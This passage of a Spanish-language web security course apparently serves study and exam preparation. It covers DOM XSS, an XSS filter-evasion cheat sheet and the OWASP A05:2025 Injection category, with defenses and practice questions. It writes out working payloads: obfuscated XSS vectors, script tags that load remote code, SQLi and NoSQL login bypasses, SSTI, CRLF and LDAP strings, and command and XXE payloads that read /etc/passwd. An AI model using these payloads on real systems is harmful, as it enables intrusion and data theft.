Un truco útil es usar cierres (closures) o scopes inmutables para encapsular datos sensibles. También es buena idea no usar directamente acceso con objetos indexados como obj[untrusted], porque eso puede permitir sobreescritura de propiedades internas si el usuario mete cosas como __proto__, constructor o __defineGetter__.
Y finalmente, si vas a parsear JSON, no uses eval. Usá JSON.parse. Eval no solo es innecesario, es una bomba de tiempo. Cualquier dato que venga del usuario jamás debería tocar eval, ni directa ni indirectamente.
En resumen: el XSS DOM no es un tema menor. Es silencioso, difícil de detectar y extremadamente potente. Se activa sin necesidad de que el servidor haga nada, lo cual lo hace perfecto para ataques dirigidos, persistentes o incluso cadenas de exploits más complejos. Si querés asegurarte de que tu frontend no sea un colador, tenés que entender cómo el DOM maneja el contenido, cómo se parsea, cómo se interpreta y cómo escapa cada contexto. La defensa no está en una librería mágica, ni en una regla genérica de codificación, está en el conocimiento preciso de lo que estás haciendo en cada línea de tu frontend.
El XSS vive donde no lo buscás. Y si no lo buscás, ya te ganó.
Evadir Filtros XSS: Cheat Sheet para Pentesters
Esta hoja de trucos compila técnicas avanzadas para evadir filtros de Cross-Site Scripting (XSS), basada en la guía original de RSnake y actualizada por OWASP. Es una colección de vectores XSS creativos y obfuscados diseñados para romper filtros de entrada débiles o mal implementados.
Premisas clave
- Filtrar entrada ≠ prevenir XSS.
- La validación de input es necesaria, pero no suficiente.
- Hay múltiples contextos: HTML, JS, CSS, URI, atributos, eventos, SVG, etc.
Vectores básicos
<script>alert(‘XSS’)</script>
<img src=x onerror=alert(1)>
<a href=»javascript:alert(1)»>click</a>
Evasiones comunes
Atributos rotos o malformados
<IMG «»»><SCRIPT>alert(«XSS»)</SCRIPT>»>
<a onmouseover=alert(1)>hover</a>
<IMG SRC=# onmouseover=»alert(1)»>
<IMG onerror=»alert(1)» SRC=/>
Codificación obfuscada
- Decimal: jav…
- Hex: jav…
- Sin punto y coma: ja…
- Unicode: \u003Cscript\u003E
- ASCII malformado (Tomcat): ¼script¾alert(¢XSS¢)¼/script¾
Eventos alternativos
Todos los eventos HTML son vectores posibles: onload, onmouseover, onerror, onfocus, onkeydown, etc. Incluso eventos raros como:
- onbeforeprint
- ondataavailable
- onseek
- onstorage
Expresiones CSS (IE)
<IMG STYLE=»xss:expression(alert(‘XSS’))»>
<STYLE>@import ‘javascript:alert(«XSS»)’;</STYLE>
6. META refresh
<META HTTP-EQUIV=»refresh» CONTENT=»0;url=javascript:alert(‘XSS’);»>
XSS sin script ni javascript:
Bypass por ofuscación sintáctica
<SCRIPT a=»>» SRC=»http://xss.rocks/xss.js»></SCRIPT>
<SCRIPT a=`>` SRC=»http://xss.rocks/xss.js»></SCRIPT>
<SCRIPT>document.write(«<SCRI»);</SCRIPT>PT SRC=»…»>
XSS en vectores no tradicionales
- STYLE, LINK, BASE, OBJECT, IFRAME, FRAME, EMBED, INPUT, BGSOUND, BODY, TABLE, TD, DIV, SVG, XML, XUL, HTC
- Encapsulación con CDATA, DATAFLD, meta charset, etc.
- Archivos .css remotos con expresiones embebidas.
Contaminación de parámetros HTTP
Ejemplo:
<a href=»/share?title=X&content_type=1;alert(1)»>Share</a>
Permite escalar XSS reflejado a almacenado vía fusión de parámetros mal codificados.
Evasión de detección basada en regex
Las expresiones regulares mal construidas suelen ser fáciles de romper:
<SCRIPT a=»>’>» SRC=»xss.js»></SCRIPT>
<SCRIPT «a=’>'» SRC=»xss.js»></SCRIPT>
URLs con IPs y codificación alternativa
http://1113982867/
http://0x42.0x66.0x7.0x93/
http://0102.0146.0007.00000223/
Recomendación para defensores
- Validá contextualmente (HTML, JS, atributos, URLs, CSS).
- Encodeá al renderizar, no al ingresar.
- Usá políticas CSP estrictas.
- Considerá una librería de autoescaping por contexto (ej. OWASP Java Encoder, React, Angular).
- Bloqueá todos los vectores activos (script, eval, inline JS, URIs con JS, etc).
A05:2025 – Injection
(Antes “Injections” en general; agrupa SQLi, NoSQLi, LDAPi, OS Command Injection, Template Injection, Expression Injection, ORM Injection, XPath, CRLF, SMTP, etc.)
En 2025, Injection baja hasta el puesto 5, no porque sea menos peligrosa, sino porque los frameworks modernos bloquean parte de estos ataques por defecto.
Aun así, cuando ocurre → impacto crítico: RCE, robo de datos, movimientos laterales, compromisos totales.

🧩 Ejemplos típicos (2025)
- SQL Injection clásico por concatenación de cadenas.
- NoSQL Injection en MongoDB usando operadores ($ne, $gt, $regex).
- Command Injection via exec(), system(), Runtime.exec().
- Template Injection (SSTI) en engines como Jinja2, Twig, Handlebars.
- LDAP Injection permitiendo manipular filtros.
- LDAP/AD: (&(user=*)(password=*)).
- Server-Side Expression Injection (SpEL, OGNL).
- GraphQL Injection manipulando consultas.
- CLI injection al pasar argumentos a herramientas del SO.
- CRLF Injection → HTTP response splitting.
- Inyección en ORM (inserción de fragmentos SQL en ORMs mal usados).
- XPath/XQuery injection sobre XML.

🔍 Mini-guía de explotación (Pentesting 2025)
- Buscar concatenaciones de entradas del usuario.
- Probar payloads simples: ‘ OR 1=1–, » OR «»=», ${{7*7}}.
- Probar bypass de filtros: encoding, doble codificación, unicode, JSON.
- Probar DB específicas (MySQL, Postgres, MSSQL, Oracle).
- En NoSQL usar operadores JSON maliciosos.
- Forzar errores para ver stack traces o mensajes de DB.
- Probar función de exportación → sospecha de usage de comandos internos.
- Probar plantillas enviando payloads SSTI ${{7*7}}.
- Probar GraphQL alterando queries, fragments y variables.
- Probar CRLF injection (%0D%0A).
- Probar OS injection usando ;, |, &&, $(), backticks.
- Probar LDAP injection con operadores *, )(, (|(user=*)).

🎯 Consecuencias
- Robo de bases de datos completas.
- RCE (por Command Injection o SSTI).
- Escalada de privilegios en servidores.
- Manipulación de autenticación/identidad.
- Deserialización forzada → RCE.
- Bypass de autorización.
- Alteración de lógica de negocio.
- Exfiltración de datos críticos.
- Persistencia en el sistema mediante comandos inyectados.
🛡 Defensas modernas (2025)
- Prepared statements / consultas parametrizadas (obligatorio).
- Validación estricta de entrada (whitelist, no blacklist).
- ORM seguro: evitar concatenar strings en consultas.
- Plantillas seguras que no ejecutan expresiones.
- Sanitización automática para engines de template.
- Escape de datos según contexto (SQL, HTML, XPath, JSON).
- Validación fuerte en JSON para evitar NoSQL injection.
- Deshabilitar funciones peligrosas (eval, exec, system).
- Policies AppArmor/SELinux para limitar impacto.
- Escaneo en pipeline (SAST + DAST + SCA).
- TLS + controles en API Gateway para evitar payloads manipulados.
- Rate limiting + WAF (inyecciones básicas).


📚 Subtipos / Patrones modernos (2025)
(Como en tus tablas anteriores)
| Subtipo / patrón | Definición | Ejemplo bancario | Pentesting (qué probar) | Ataque / PoC | Consecuencia | Defensa | Tips examen |
| SQL Injection | Inyección en queries SQL | Transferencias filtradas | ‘ OR 1=1– | Dump DB | Robo total | Prepared stmt | “Concatenación = SQLi” |
| NoSQL Injection | Inyección en Mongo/NoSQL | Bypass en login | {«user»:{«$ne»:null}} | Login sin password | ATO | Validación JSON | Buscar $ne, $gt |
| Command Injection | Ejecutar comandos SO | Export de CSV ejecuta SO | ;id ` | whoami` | RCE | Control total | Sanitizar + no usar exec() |
| SSTI | Inyección en plantillas | Emails render con Jinja | ${{7*7}} | Ejecutar code | RCE | Motores seguros | Payload tipo 7*7 |
| LDAP Injection | Manipular filtros LDAP/AD | Login AD bypass | `*)( | (user=*))` | Enumerar AD | Escalada | Escaped filters |
| XPath Injection | Manipular consultas XML | Acceso a datos XML | ‘ or ‘1’=’1 | Leer XML | Exfiltración | Validación | XML = sospechar |
| GraphQL Injection | Alterar queries | Mutaciones no autorizadas | Cambiar query | Exfiltración | Control API | Depth/Rate limit | Buscar unions, fragments |
| CRLF Injection | Inyección de headers | Manipular cookies/response | %0D%0ASet-Cookie: | Hijack ses | Split resp | Sanitizar | “HTTP splitting” |
| ORM Injection | Abusar de ORMs | Query construida mal | order=drop table | SQLi indirecta | RCE/db wipe | Parametrizar | ORMs no son magia |
| Expression Injection | Eval/OGNL/SpEL | Expresión en header | #{7*7} | Exec code | RCE | Disable expression | Buscar strings OGNL |
🧪 Checklist rápida de pentesting A05:2025
- Probar payloads básicos de SQLi.
- Probar JSON malicioso (NoSQL).
- Enviar payloads SSTI ${{7*7}}.
- Buscar concatenaciones en logs o errores.
- Fuzzear parámetros sospechosos.
- Revisar si usan ORMs de forma insegura.
- Probar OS injection con ;, |, $(), backticks.
- Probar LDAP injection con )(.
- Probar GraphQL manipulando queries.
- Revisar headers para CRLF.
- Forzar leaks para encontrar mensajes de error.

🧾 Resumen ejecutivo (para tu curso)
A05:2025 Injection agrupa todas las vulnerabilidades donde una aplicación ejecuta datos del usuario como código o como parte de una instrucción interpretada: SQL, NoSQL, comandos del sistema operativo, plantillas, expresiones, LDAP, XML, GraphQL y más. A pesar de los avances de frameworks modernos, sigue siendo una categoría crítica porque permite robo de bases completas, ejecución remota de código, bypass de autenticación, alteración de lógica y compromisos totales. La mitigación depende de parametrización obligatoria, escape contextual, eliminación de funciones peligrosas, validación estricta de entrada, plantillas seguras y auditoría de pipelines automáticos SAST/DAST/SCA. Injection sigue siendo una de las vulnerabilidades más explotadas en el mundo real.
Preguntas – A05 Injection
¿Qué ocurre si un atacante coloca ‘ OR ‘1’=’1 en el campo de login y logra entrar sin credenciales válidas? SQL Injection, que permite bypass de autenticación.
¿Qué vulnerabilidad existe cuando la aplicación concatena directamente la entrada del usuario en una consulta SQL? SQL Injection por falta de consultas parametrizadas.
¿Qué ocurre si una API que usa MongoDB permite al atacante enviar {«$ne»: null} en el campo de usuario y logra autenticarse sin password? NoSQL
¿Qué vulnerabilidad existe cuando un campo de formulario permite inyectar ; cat /etc/passwd en un comando del sistema operativo? OS Command Injection.
¿Qué ataque es posible si un servicio SOAP acepta entidades externas en XML (<!ENTITY xxe SYSTEM «file:///etc/passwd«>)? XXE (XML External Entity), tipo de inyección.
¿Qué ocurre si un template en el servidor procesa {{7*7}} y devuelve 49? Server-Side Template Injection (SSTI).
¿Qué vulnerabilidad ocurre cuando se evalúan expresiones de usuario directamente, por ejemplo ${7*7} en Java EL? Expression Language Injection.
¿Qué pasa si un banco usa concatenación de strings para generar consultas LDAP como (uid= + input + ) y un atacante inserta *)(|(uid=*))? LDAP Injection.
¿Qué tipo de ataque se produce cuando el atacante usa UNION SELECT para extraer información de otras tablas en la base de datos? SQL Injection (Union-based).
¿Qué vulnerabilidad existe cuando la aplicación acepta parámetros JSON manipulados que alteran una consulta NoSQL? NoSQL Injection.
¿Qué ocurre si la aplicación permite inyectar instrucciones en el motor de búsqueda XPATH? XPATH Injection.
¿Qué falla hay si la aplicación ejecuta stored procedures construidos con concatenación de input sin validación? SQL Injection en stored procedures.
¿Qué problema existe si la aplicación revela un error de SQL detallado al ingresar input malicioso? Indica posible SQL Injection (error-based).
¿Qué vulnerabilidad ocurre si se confía en el input del usuario para construir dinámicamente comandos de shell como ping <user_input>? OS Command Injection.
¿Cuál es la defensa correcta contra SQL Injection en aplicaciones bancarias? Uso de consultas parametrizadas (Prepared Statements) y ORM seguros.
¿Cuál es la defensa adecuada contra XXE en un banco que usa SOAP/XML? Deshabilitar DTD y entidades externas en los parsers XML.
¿Cuál es la defensa contra OS Command Injection? Evitar llamadas directas a shell y usar APIs seguras, con validación estricta de parámetros.
¿Qué vulnerabilidad ocurre si un atacante inyecta SLEEP(5) en una consulta y el servidor demora en responder? SQL Injection (Time-based).
¿Qué tipo de inyección ocurre cuando el atacante manipula datos serializados para ejecutar código en el servidor? Insecure Deserialization (en 2021 quedó dentro de A08, pero aún suele preguntarse en contexto de inyección).
¿Qué impacto tendría una inyección exitosa en un banco? Robo de datos sensibles (cuentas, tarjetas, transacciones), bypass de autenticación, modificación de saldos y posible RCE en servidores.
Preguntas más probables en un examen (Top 7)
- ‘ OR ‘1’=’1 → SQL Injection login bypass. para saltar login
- Concatenar input en query SQL → SQL Injection.
- ; cat /etc/passwd → OS Command Injection.
- <!ENTITY …> en XML → XXE Injection.
- UNION SELECT → SQLi Union-based.
- Input en ping ejecutado en shell → Command Injection.
- Defensa típica: Prepared Statements (SQLi), deshabilitar DTD (XXE), APIs seguras (OS injection).
Ejemplo de código inseguro vs seguro
Malo (vulnerable a SQLi):
query = «SELECT * FROM users WHERE user = ‘» + user_input + «‘;»
cursor.execute(query)
Bueno (seguro):
cursor.execute(«SELECT * FROM users WHERE user = %s», (user_input,))
Despedida: ¿Qué aprendiste?
En este capítulo aprendiste cómo Injection pasó de ser el rey indiscutible del OWASP Top 10 a ocupar el puesto A05:2025, sin perder relevancia en el panorama actual. Comprendiste su evolución técnica, los factores que contribuyeron a su expansión, y el papel de las tecnologías modernas en su reducción. También entendiste por qué sigue siendo una amenaza persistente y cómo la industria ha cambiado su enfoque: de simplemente validar entradas a diseñar arquitecturas seguras desde la base.